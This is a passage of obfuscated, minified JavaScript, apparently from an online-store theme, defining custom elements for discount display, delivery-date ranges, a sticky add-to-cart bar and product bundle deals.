_0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return _0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return _0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const _0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else _0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return _0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const 